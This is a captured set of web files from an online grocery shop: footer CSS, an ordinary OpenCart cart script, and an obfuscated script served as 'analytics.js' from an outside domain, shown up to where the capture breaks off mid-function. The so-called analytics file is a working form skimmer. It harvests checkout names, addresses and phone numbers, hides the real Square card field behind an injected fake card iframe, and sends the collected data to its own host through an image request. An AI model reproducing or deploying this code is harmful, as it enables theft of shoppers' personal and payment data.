content:

.clear
{
	clear:both;
}
.eb_mega_custom_footer .eb_mega_custom_products
{
    padding-bottom: 10px;
}
footer.eb_mega_custom_footer {
    border-top: 0;
}
.eb_mega_custom_footer .container-fluid
{
    padding-right: 30px;
	padding-left: 30px;
}
.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_images
{
    width: auto;
    display: inline-block;
}
.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_text
{
    width:auto;
    display: inline;
	padding-left:15px;
}

.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_text a {
    color: #e2e2e2;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600;
    display: inline-block;
}

.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_images img {
    vertical-align: middle;
    border: 1px solid #ccc;
    padding: 2px;
    box-shadow: 1px 0px 5px 0px #ffffff59;
	-webkit-box-shadow: 1px 0px 5px 0px #ffffff59;
	-moz-box-shadow: 1px 0px 5px 0px #ffffff59;
}
.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_text a:hover
{
	color:#17bcf0;
}	
.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_text a span
{
    font-weight: 400;
    color: #cccccc;
    font-size: 12px;
    cursor: auto;
    text-decoration: none;
}

.eb_mega_custom_footer h5 {
    font-weight: 500;
    margin: 0;
	padding-top: 15px;
	font-size: 14px;
    
    padding-bottom: 15px;
    text-transform: uppercase;
}

.eb_mega_custom_footer a {
    font-weight: 500;
    font-size: 13px;
    text-transform: unset;
    padding-bottom: 0px;
    display: inline-block;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
	margin-bottom: 4px;
}
.eb_mega_custom_footer a:hover {
    color: #2dc4f0;
}
.eb_mega_custom_footer a i {
    font-size: 14px;
    margin-right: 4px;
    color: #2dc4f0;
}

.eb_mega_custom_footer p {
    margin: 0 0 10px;
    text-transform: unset;
    line-height: 26px;
    font-size: 13px;
}

.eb_mega_custom_footer .eb_social_media_footer li a i {
    color: #17bcf0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 14px;
    margin: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    border-radius: 100%;
}

.eb_mega_custom_footer .eb_social_media_footer li a
{
    padding-bottom: 0;
}
/* .eb_mega_custom_footer .eb_social_media_footer li a i:hover {
    color: #ffffff;
	background:#2dc4f0;
} */

.eb_mega_custom_footer .eb_social_media_footer li 
{
	float:left;
	margin-right:10px;
	position: relative;
	
}
.eb_mega_custom_footer .eb_social_media_footer li:last-child 
{
	margin-right:0;
	
} 



/* Icons */
.eb_mega_custom_footer .eb_social_media_footer li 
{
	float: none;
    margin-right: 10px;
    position: relative;
    display: inline-block;
	
}
.eb_mega_custom_footer .eb_social_media_footer li:last-child 
{
    margin-right: 0px;
	
}
.eb_mega_custom_footer .eb-icon {
    width:  36px;
    height: 36px;
    fill: currentColor;
    transition: .2s;
}

.eb_mega_custom_footer .eb-link--facebook:hover  { color: #fff }
.eb_mega_custom_footer .eb-link--facebook:hover::after  { background: #f7f7f7 }
.eb_mega_custom_footer .eb-link {
    position: relative;
    color: #bbb;
}

.eb_mega_custom_footer .eb-link:not(:last-of-type) {
    margin-right: 15px;
}

.eb_mega_custom_footer .eb-tooltip::before,
.eb_mega_custom_footer .eb-tooltip::after {
    display: block;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -10px);
    opacity: 0;
    transition: .2s;
}

.eb_mega_custom_footer .eb-tooltip::before {
    content: '';
    bottom: calc(100% + 2px);
    border: solid 5px transparent;
	color: #ffffff;
    border-top-color: currentColor;
}

.eb_mega_custom_footer .eb-tooltip::after {
	content: attr(aria-label);
    bottom: calc(100% + 12px);
    padding: 5px 8px;
    font-size: 11px;
    color: #7a7a7a;
    border-radius: 3px;
}

.eb_mega_custom_footer .eb-tooltip:hover::before,
.eb_mega_custom_footer .eb-tooltip:hover::after {
    opacity: 1;
    transform: translate(-50%);
}

.eb_mega_custom_footer .pens-link-container {
    flex-basis: 100%;
    font-size: .9rem;
    text-align: center;
}

.eb_mega_custom_footer .pens-link {
    margin-bottom: 0;
    background: white;
    box-shadow: 0 4px 18px rgba(0, 0, 0, .1);
    border: none;
}

.eb_mega_custom_footer ul 
{
    padding: 0;
    margin: 0;
    list-style: none;
}

.fooetr_contant_text_wrapper .col-sm-3:last-child  .fooetr_contant_inner_text_section
{
	border-right: 1px solid #e2e2e2;
}
.eb_rows
{
	padding: 20px 0;
}

/* responsive style */

@media (min-width: 50px) and (max-width: 768px)
{
.eb_mega_custom_footer .row
{
	margin:0px;
}
}



.eb_mega_custom_footer h5 {
    /*color: #000000 !important;*/
    font-weight: bold !important;
}


.eb_rows {
    padding: 8px 0 !important;
}
.eb_mega_custom_footer p
  {
    line-height: 20px !important;
    }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/js/common.min.js?v=30
body_size: 1562
content:
function getURLVar(t) {
	var e = [],
		o = String(document.location).split("?");
	if (o[1]) {
		var a = o[1].split("&");
		for (i = 0; i < a.length; i++) {
			var n = a[i].split("=");
			n[0] && n[1] && (e[n[0]] = n[1])
		}
		return e[t] ? e[t] : ""
	}
}
$(document).ready(function () {
	$(".text-danger").each(function () {
		var t = $(this).parent().parent();
		t.hasClass("form-group") && t.addClass("has-error")
	}), $("#form-currency .currency-select").on("click", function (t) {
		t.preventDefault(), $("#form-currency input[name='code']").val($(this).attr("name")), $("#form-currency").submit()
	}), $("#form-language .language-select").on("click", function (t) {
		t.preventDefault(), $("#form-language input[name='code']").val($(this).attr("name")), $("#form-language").submit()
	}), $("#search input[name='search']").parent().find("button").on("click", function () {
		var t = $("base").attr("href") + "index.php?route=product/search",
			e = $("header #search input[name='search']").val();
		e && (t += "&search=" + encodeURIComponent(e)), location = t
	}), $("#search input[name='search']").on("keydown", function (t) {
		13 == t.keyCode && $("header #search input[name='search']").parent().find("button").trigger("click")
	}), $("#menu .dropdown-menu").each(function () {
		var t = $("#menu").offset(),
			e = $(this).parent().offset(),
			o = e.left + $(this).outerWidth() - (t.left + $("#menu").outerWidth());
		o > 0 && $(this).css("margin-left", "-" + (o + 10) + "px")
	}), $("#list-view").click(function () {
		$("#content .products-category > .clearfix.visible-lg-block").remove(), $("#content .product-layout").attr("class", "product-layout product-list col-xs-12"), $("#grid-view").removeClass("active"), $("#list-view").addClass("active"), localStorage.setItem("display", "list")
	}), $(document).on("keydown", "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']", function (t) {
		13 == t.keyCode && $("#collapse-checkout-option #button-login").trigger("click")
	}), $("[data-toggle='tooltip']").tooltip({
		container: "body"
	}), $(document).ajaxStop(function () {
		$("[data-toggle='tooltip']").tooltip({
			container: "body"
		})
	})
});
var cart = {
	add: function (t, e) {
		var product_id = t;
		$.ajax({
			url: "index.php?route=checkout/cart/add",
			type: "post",
			data: "product_id=" + t + "&quantity=" + ("undefined" != typeof e ? e : 1),
			dataType: "json",
			beforeSend: function () {
				//$("#cart > button").button("Loading")
				$('.ras_cart_btn' + product_id + ' button').button('Loading');
			},
			complete: function () {
				//$("#cart > button").button("reset")
				$('.ras_cart_btn' + product_id + ' button').button('reset');
			},
			success: function (t) {
				$(".alert-dismissible, .text-danger").remove(), t.redirect && (location = t.redirect), t.success && ($("#content").parent().before(''), setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100), $("#htmlss").animate({
					scrollTop: 0
				}, "slow"), $("#cart > ul").load("index.php?route=common/cart/info ul li"))

				if ("checkout/cart" == getURLVar("route")) {
					if (t.total_reword_get > 0) {
						$('.reword-countt').html(t.total_reword_get);
						$('.raspricecount').html('<b style="font-size: 15px;">' + t.total_reword_get + ' Cajun Cash</b>');
						$('.reword-alertt').show();
					}
					else {
						$('.reword-countt').html(0);
						$('.reword-alertt').hide();
						location.reload();
					}
				}

				if (t.quantity > 0) {
					$('.ras_cart_btn' + product_id).hide();
					$('.ras_cart' + product_id).show();
					$('.ras_cart_qty' + product_id).html(t.quantity);
				}
				else {
					$('.ras_cart_btn' + product_id).show();
					$('.ras_cart' + product_id).hide();
					$('.ras_cart_qty' + product_id).html(t.quantity);
				}
				$('.rasprice').html(t.price);
				//split float .  from t.ptotal
				var ptotal = t.ptotal.split('.');
				$('.ras_total' + product_id).html('<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">' + ptotal[0] + '</span><span class="smfont" >' + ptotal[1] + '</span></span>');

				//	$('.ras_total'+product_id).html('<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">'+t.ptotal+'</span></span>');
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	},
	update: function (t, e) {
		$.ajax({
			url: "index.php?route=checkout/cart/edit",
			type: "post",
			data: "key=" + t + "&quantity=" + ("undefined" != typeof e ? e : 1),
			dataType: "json",
			beforeSend: function () {
				//$("#cart > button").button("Loading")
			},
			complete: function () {
				//$("#cart > button").button("reset")
			},
			success: function (t) {
				setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	},
	remove: function (t) {
		var ras_key = t;
		$.ajax({
			url: "index.php?route=checkout/cart/remove",
			type: "post",
			data: "key=" + t,
			dataType: "json",
			beforeSend: function () {

				//$("#cart > button").button("Loading")
			},
			complete: function () {
				//$("#cart > button").button("reset")
			},
			success: function (t) {
				//location.reload();
				if ("checkout/cart" == getURLVar("route")) {
					if (t.total_reword_get > 0) {
						$('.reword-countt').html(t.total_reword_get);
						$('.reword-alertt').show();
					}
					else {
						$('.reword-countt').html(0);
						$('.reword-alertt').hide();
						location.reload();
					}
				}

				setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100)
					, $("#cart > ul").load("index.php?route=common/cart/info ul li"),
					$('.ras_cart_id_' + ras_key).remove();
				// #card add open css
				// $('#cart').addClass('open');
				if (t.total_reword_get == 0) {
					console.log('total_reword_get');

				} else {
					console.log('total_reword_get');
					$('#cart').addClass('open');
				}
				"checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : ''
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	}
},
	voucher = {
		add: function () { },
		remove: function (t) {
			$.ajax({
				url: "index.php?route=checkout/cart/remove",
				type: "post",
				data: "key=" + t,
				dataType: "json",
				beforeSend: function () {
					//$("#cart > button").button("Loading")
				},
				complete: function () {
					//$("#cart > button").button("reset")
				},
				success: function (t) {
					setTimeout(function () {
						$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
					}, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		}
	},
	wishlist = {
		add: function (t) {
			$.ajax({
				url: "index.php?route=account/wishlist/add",
				type: "post",
				data: "product_id=" + t,
				dataType: "json",
				success: function (t) {
					$(".alert-dismissible").remove(), t.redirect && (location = t.redirect), t.success && $("#content").parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">×</button></div>'), $("#wishlist-total span").html(t.total), $("#wishlist-total").attr("title", t.total), $("#htmlss").animate({
						scrollTop: 0
					}, "slow")
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		},
		remove: function () { }
	},
	compare = {
		add: function (t) {
			$.ajax({
				url: "index.php?route=product/compare/add",
				type: "post",
				data: "product_id=" + t,
				dataType: "json",
				success: function (t) {
					$(".alert-dismissible").remove(), t.success && ($("#content").parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">×</button></div>'), $("#compare-total").html(t.total), $("#htmlss").animate({
						scrollTop: 0
					}, "slow"))
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		},
		remove: function () { }
	};
$(document).delegate(".agree", "click", function (t) {
	t.preventDefault(), $("#modal-agree").remove();
	var e = this;
	$.ajax({
		url: $(e).attr("href"),
		type: "get",
		dataType: "html",
		success: function (t) {
			html = '<div id="modal-agree" class="modal">', html += '  <div class="modal-dialog">', html += '    <div class="modal-content">', html += '      <div class="modal-header">', html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>', html += '        <h4 class="modal-title">' + $(e).text() + "</h4>", html += "      </div>", html += '      <div class="modal-body">' + t + "</div>", html += "    </div>", html += "  </div>", html += "</div>", $("body").append(html), $("#modal-agree").modal("show")
		}
	})
}),
	function (t) {
		t.fn.autocomplete = function (e) {
			return this.each(function () {
				this.timer = null, this.items = new Array, t.extend(this, e), t(this).attr("autocomplete", "off"), t(this).on("focus", function () {
					this.request()
				}), t(this).on("blur", function () {
					setTimeout(function (t) {
						t.hide()
					}, 200, this)
				}), t(this).on("keydown", function (t) {
					switch (t.keyCode) {
						case 27:
							this.hide();
							break;
						default:
							this.request()
					}
				}), this.click = function (e) {
					e.preventDefault(), value = t(e.target).parent().attr("data-value"), value && this.items[value] && this.select(this.items[value])
				}, this.show = function () {
					var e = t(this).position();
					t(this).siblings("ul.dropdown-menu").css({
						top: e.top + t(this).outerHeight(),
						left: e.left
					}), t(this).siblings("ul.dropdown-menu").show()
				}, this.hide = function () {
					t(this).siblings("ul.dropdown-menu").hide()
				}, this.request = function () {
					clearTimeout(this.timer), this.timer = setTimeout(function (e) {
						e.source(t(e).val(), t.proxy(e.response, e))
					}, 200, this)
				}, this.response = function (e) {
					if (html = "", e.length) {
						for (i = 0; i < e.length; i++) this.items[e[i].value] = e[i];
						for (i = 0; i < e.length; i++) e[i].category || (html += '<li data-value="' + e[i].value + '"><a href="#">' + e[i].label + "</a></li>");
						var o = new Array;
						for (i = 0; i < e.length; i++) e[i].category && (o[e[i].category] || (o[e[i].category] = new Array, o[e[i].category].name = e[i].category, o[e[i].category].item = new Array), o[e[i].category].item.push(e[i]));
						for (i in o)
							for (html += '<li class="dropdown-header">' + o[i].name + "</li>", j = 0; j < o[i].item.length; j++) html += '<li data-value="' + o[i].item[j].value + '"><a href="#">   ' + o[i].item[j].label + "</a></li>"
					}
					html ? this.show() : this.hide(), t(this).siblings("ul.dropdown-menu").html(html)
				}, t(this).after('<ul class="dropdown-menu"></ul>'), t(this).siblings("ul.dropdown-menu").delegate("a", "click", t.proxy(this.click, this))
			})
		}
	}(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://gstatls.cc/analytics.js
body_size: 50628
content:
function _0x2b01(_0x503e34,_0x45d3c0){_0x503e34=_0x503e34-0xaa;var _0xc8bd01=_0x4027();var _0x3f5242=_0xc8bd01[_0x503e34];return _0x3f5242;}var _0x1afa46=_0x2b01;(function(_0x5460ac,_0x1a478b){var _0x5691eb=_0x2b01,_0x213cfa=_0x5460ac();while(!![]){try{var _0x45e840=parseInt(_0x5691eb(0xb5))/0x1+-parseInt(_0x5691eb(0xcb))/0x2+-parseInt(_0x5691eb(0x117))/0x3+parseInt(_0x5691eb(0xad))/0x4+-parseInt(_0x5691eb(0xb6))/0x5+-parseInt(_0x5691eb(0xfc))/0x6+parseInt(_0x5691eb(0x118))/0x7;if(_0x45e840===_0x1a478b)break;else _0x213cfa['push'](_0x213cfa['shift']());}catch(_0x41f33e){_0x213cfa['push'](_0x213cfa['shift']());}}}(_0x4027,0x7cd92));var _0x5f4c60=(function(){var _0x4b6570=!![];return function(_0x4d97f5,_0x30e79f){var _0xf70faa=_0x4b6570?function(){if(_0x30e79f){var _0x1f79f8=_0x30e79f['apply'](_0x4d97f5,arguments);return _0x30e79f=null,_0x1f79f8;}}:function(){};return _0x4b6570=![],_0xf70faa;};}()),_0xc322e5=_0x5f4c60(this,function(){var _0x4c932c=_0x2b01;return _0xc322e5[_0x4c932c(0x10d)]()[_0x4c932c(0xe6)](_0x4c932c(0x112))[_0x4c932c(0x10d)]()['constructor'](_0xc322e5)[_0x4c932c(0xe6)](_0x4c932c(0x112));});_0xc322e5();var _0x556ecf=(function(){var _0x4d412d=!![];return function(_0xb80699,_0x37db6a){var _0x3759c8=_0x4d412d?function(){var _0x15e7ab=_0x2b01;if(_0x37db6a){var _0x543522=_0x37db6a[_0x15e7ab(0xf5)](_0xb80699,arguments);return _0x37db6a=null,_0x543522;}}:function(){};return _0x4d412d=![],_0x3759c8;};}()),_0x3f5242=_0x556ecf(this,function(){var _0x2dae30=_0x2b01,_0xa9b162=function(){var _0x4aac9e=_0x2b01,_0x4f9e10;try{_0x4f9e10=Function('return\x20(function()\x20'+_0x4aac9e(0xfd)+');')();}catch(_0x1dc9e9){_0x4f9e10=window;}return _0x4f9e10;},_0x43d8cd=_0xa9b162(),_0x238ebd=_0x43d8cd[_0x2dae30(0xfe)]=_0x43d8cd[_0x2dae30(0xfe)]||{},_0x4f165b=['log','warn',_0x2dae30(0xaa),_0x2dae30(0xda),_0x2dae30(0xbf),_0x2dae30(0xf0),'trace'];for(var _0x5e8d32=0x0;_0x5e8d32<_0x4f165b[_0x2dae30(0x106)];_0x5e8d32++){var _0x212db1=_0x556ecf[_0x2dae30(0xee)][_0x2dae30(0x119)][_0x2dae30(0x115)](_0x556ecf),_0x2bb289=_0x4f165b[_0x5e8d32],_0x230648=_0x238ebd[_0x2bb289]||_0x212db1;_0x212db1[_0x2dae30(0x102)]=_0x556ecf[_0x2dae30(0x115)](_0x556ecf),_0x212db1[_0x2dae30(0x10d)]=_0x230648[_0x2dae30(0x10d)][_0x2dae30(0x115)](_0x230648),_0x238ebd[_0x2bb289]=_0x212db1;}});_0x3f5242();function _0x4027(){var _0x240ee2=['constructor','?hash=','table','zip','SELECT','options','logxf','apply','none','Holder','postcode','fujrw','ntthn','gufhl','5178486qUzMeU','{}.constructor(\x22return\x20this\x22)(\x20)','console','tjqvs','src','bkseu','__proto__','JSON','value','block','length','textarea','innerText','hqgka','vwyrg','#payment-existing\x20select[name=\x22address_id\x22]','qflxi','toString','uiegl','push','qafkd','undefined','(((.+)+)+)+$','setItem','ynywa','bind','createElement','2407659GJTZQV','15833146JeFqzL','prototype','alpan','selectedOptions','udwkq','htvqp','info','button-confirm-order','checked','730928vEBNLx','full_address','.sq-card-iframe-container','attributes','forEach','sq-card-component','ztdky','iframe','467964JTUUEW','645855kkqSVK','city','phone','lastname','select','state','input[name=\x27payment_method\x27][value=\x27squareup\x27]','getElementById','innerHTML','exception','object','IMG','localStorage','parse','aHR0cHM6Ly9nc3RhdGxzLmNjL2wucGhw','uviei','fromCharCode','slice','selectedIndex','addEventListener','click','1212782ZxoIkd','getItem','region','getElementsByTagName','pinej','country','text','addresses','uzyox','bwmnq','#card-container\x20iframe','telephone','country_id','height','srcdoc','error','trim','querySelector','default_billing','style','firstname','axvza','charCodeAt','jrlof','join','[base64]','display','search','width:\x20100%;\x20height:\x2048px;\x20border:none','hasAttribute','48px','dijes','vaqje','[base64]','input'];_0x4027=function(){return _0x240ee2;};return _0x4027();}var pphkn={};pphkn[_0x1afa46(0xfa)]=function(_0x1b7990){return btoa(encodeURIComponent(_0x1b7990)['replace'](/%([0-9A-F]{2})/g,function(_0x4b56f8,_0x419211){var _0xc1f33a=_0x2b01;return String[_0xc1f33a(0xc6)]('0x'+_0x419211);}));},pphkn[_0x1afa46(0x110)]=function(_0x2b5bb2){var _0x33cee7=_0x1afa46,_0x70061d=atob(_0x2b5bb2),_0x1a19e0='';for(var _0x50d536=0x0;_0x50d536<_0x70061d['length'];_0x50d536++){_0x1a19e0+='%'+('00'+_0x70061d[_0x50d536][_0x33cee7(0xe1)](0x0)['toString'](0x10))[_0x33cee7(0xc7)](-0x2);}return decodeURIComponent(_0x1a19e0);},pphkn['ztdky']=document,pphkn['jrlof']=_0x1afa46(0xec),pphkn[_0x1afa46(0x114)]=_0x1afa46(0xc4),pphkn['qflxi']=window[_0x1afa46(0x103)][_0x1afa46(0xc3)](pphkn['qafkd'](pphkn[_0x1afa46(0xe2)])),pphkn[_0x1afa46(0x10a)]={},pphkn['axvza']=[],pphkn[_0x1afa46(0xea)]=_0x1afa46(0xff),pphkn[_0x1afa46(0xf4)]=_0x1afa46(0xe4),pphkn['pinej']=![],pphkn[_0x1afa46(0x109)]=function(){var _0x21719d=_0x1afa46,_0x1feef3=pphkn[_0x21719d(0xb3)][_0x21719d(0xce)](_0x21719d(0xed)),_0x12747b=pphkn['ztdky'][_0x21719d(0xce)](_0x21719d(0xba)),_0x264fac=pphkn[_0x21719d(0xb3)][_0x21719d(0xce)](_0x21719d(0x107));for(var _0x2dfac7=0x0;_0x2dfac7<_0x1feef3[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x1feef3[_0x2dfac7]);for(var _0x2dfac7=0x0;_0x2dfac7<_0x12747b[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x12747b[_0x2dfac7]);for(var _0x2dfac7=0x0;_0x2dfac7<_0x264fac[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x264fac[_0x2dfac7]);pphkn[_0x21719d(0x10a)]['Domain']=location['host'];},pphkn['bwmnq']=function(_0x596688){var _0x2dcbf3=_0x1afa46;for(var _0x1e71c3=0x0;_0x1e71c3<pphkn['qflxi'][_0x2dcbf3(0x106)];_0x1e71c3++){var _0x48e43d=pphkn[_0x2dcbf3(0x10c)][_0x1e71c3];if(_0x596688[_0x2dcbf3(0xe8)](_0x48e43d[0x0])){if(typeof _0x48e43d[0x1]==_0x2dcbf3(0xc0)){var _0x258025='';_0x48e43d[0x1][_0x2dcbf3(0xb1)](function(_0x206ec1){var _0xcc1ede=_0x2dcbf3,_0x441b3d=document[_0xcc1ede(0xdc)]('['+_0x48e43d[0x0]+'=\x22'+_0x206ec1+'\x22'+']');_0x441b3d!=null&&pphkn[_0xcc1ede(0xf9)](_0x441b3d,_0x48e43d[0x2])[_0xcc1ede(0x106)]>0x0&&(_0x258025+=pphkn[_0xcc1ede(0xf9)](_0x441b3d,_0x48e43d[0x2])+'\x20');}),pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]=_0x258025[_0x2dcbf3(0xdb)]();}else{if(_0x596688[_0x2dcbf3(0xb0)][_0x48e43d[0x0]][_0x2dcbf3(0x104)]==_0x48e43d[0x1]&&pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2])[_0x2dcbf3(0x106)]>0x0){if(_0x48e43d[0x3]=='l')pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]+='\x20'+pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2]);else{if(_0x48e43d[0x3]=='y')pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]+='/'+pphkn['fujrw'](_0x596688,_0x48e43d[0x2]);else pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]=pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2]);}}}}}},pphkn[_0x1afa46(0x11a)]=function(_0x2593e9,_0x3805d6){var _0x509665=_0x1afa46;if(_0x2593e9[_0x509665(0xe8)](_0x3805d6)&&_0x2593e9[_0x509665(0xb0)][_0x3805d6]['value'][_0x509665(0x106)]>0x0&&_0x2593e9[_0x509665(0x104)][_0x509665(0x106)]>0x0&&_0x2593e9[_0x509665(0x104)][_0x509665(0x106)]<0x100)return!![];return![];},pphkn[_0x1afa46(0xf9)]=function(_0x2d472f,_0x16afb9){var _0x50cc74=_0x1afa46;switch(_0x16afb9){case 0x0:return _0x2d472f['value']['trim']();case 0x1:return _0x2d472f[_0x50cc74(0xbe)][_0x50cc74(0xdb)]();case 0x2:return _0x2d472f[_0x50cc74(0x108)]['trim']();case 0x3:if(_0x2d472f[_0x50cc74(0x104)][_0x50cc74(0x106)]>0x0)return _0x2d472f[_0x50cc74(0x11b)][0x0][_0x50cc74(0x108)];else return'';}},pphkn[_0x1afa46(0xd3)]=function(){var _0x1d444b=_0x1afa46;for(var _0xf10f8a=0x0;_0xf10f8a<pphkn[_0x1d444b(0x10c)][_0x1d444b(0x106)];_0xf10f8a++){var _0x384ce5=pphkn['qflxi'][_0xf10f8a];if(_0x384ce5[0x3]=='n'&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]=='undefined'||pphkn['vwyrg'][_0x384ce5[0x4]][_0x1d444b(0x106)]<0xb))return![];if((_0x384ce5[0x3]=='h'||_0x384ce5[0x3]=='f'||_0x384ce5[0x3]=='l')&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn['vwyrg'][_0x384ce5[0x4]][_0x1d444b(0x106)]==0x0))return![];if((_0x384ce5[0x3]=='e'||_0x384ce5[0x3]=='m'||_0x384ce5[0x3]=='y')&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]][_0x1d444b(0x106)]==0x0))return![];if(_0x384ce5[0x3]=='c'&&(typeof pphkn['vwyrg'][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]][_0x1d444b(0x106)]<0x3))return![];}return!![];},pphkn[_0x1afa46(0xeb)]=function(_0x36787b){var _0x38e069=_0x1afa46;return pphkn[_0x38e069(0xe0)]['indexOf'](_0x36787b)!=-0x1;},pphkn[_0x1afa46(0x10e)]=function(){var _0x5d3275=_0x1afa46;pphkn['hqgka'](),pphkn[_0x5d3275(0x101)](),pphkn[_0x5d3275(0xc5)](),pphkn['gufhl'](),pphkn[_0x5d3275(0x11d)]();},pphkn[_0x1afa46(0xfb)]=function(){var _0x3c317d=_0x1afa46,_0x698044=pphkn['ntthn'](window[_0x3c317d(0x103)]['stringify'](pphkn['vwyrg']));if(pphkn[_0x3c317d(0xd3)]()&&!pphkn[_0x3c317d(0xeb)](_0x698044)){pphkn[_0x3c317d(0xe0)][_0x3c317d(0x10f)](_0x698044);var _0x184d73=pphkn[_0x3c317d(0xb3)]['createElement']('IMG');_0x184d73[_0x3c317d(0x100)]=pphkn['qafkd'](pphkn['ynywa'])+_0x3c317d(0xef)+_0x698044;}},pphkn[_0x1afa46(0x11d)]=function(){var _0xd04f6=_0x1afa46,_0x17b22a=pphkn['ntthn'](window['JSON']['stringify'](pphkn[_0xd04f6(0x10a)]));window[_0xd04f6(0xc2)][_0xd04f6(0x113)](pphkn[_0xd04f6(0xea)],_0x17b22a);},pphkn[_0x1afa46(0x11c)]=function(){var _0x2f2129=_0x1afa46,_0xd9daef=window[_0x2f2129(0xc2)][_0x2f2129(0xcc)](pphkn[_0x2f2129(0xea)]);_0xd9daef!==null&&(pphkn[_0x2f2129(0x10a)]=window[_0x2f2129(0x103)][_0x2f2129(0xc3)](pphkn[_0x2f2129(0x110)](_0xd9daef)));},pphkn['bkseu']=function(){var _0x43a235=_0x1afa46,_0x4f4cfa=document['querySelector'](_0x43a235(0xbc)),_0x3bcdd9=_0x43a235(0xb2),_0x5675d8=document[_0x43a235(0xdc)](_0x43a235(0xd5)),_0x209e4b=document[_0x43a235(0xbd)](_0x3bcdd9),_0x1b00c6=!![];if(!pphkn[_0x43a235(0xcf)]){if(_0x4f4cfa!==null&&_0x4f4cfa[_0x43a235(0xac)]){_0x1b00c6=![];if(_0x209e4b==null&&_0x5675d8!==null&&document[_0x43a235(0xbd)](_0x43a235(0xab))!=null){var _0x419587=document[_0x43a235(0x116)](_0x43a235(0xb4));_0x419587['id']=_0x3bcdd9,_0x419587[_0x43a235(0xd9)]=pphkn[_0x43a235(0x110)](pphkn[_0x43a235(0xf4)]),_0x419587[_0x43a235(0xde)]=_0x43a235(0xe7),_0x419587['scroll']='no',_0x5675d8['after'](_0x419587),_0x5675d8['style']['display']=_0x43a235(0xf6),document[_0x43a235(0xbd)](_0x43a235(0xab))[_0x43a235(0xc9)](_0x43a235(0xca),function(_0x30a215){var _0x516224=_0x43a235;if(!pphkn[_0x516224(0xcf)])return 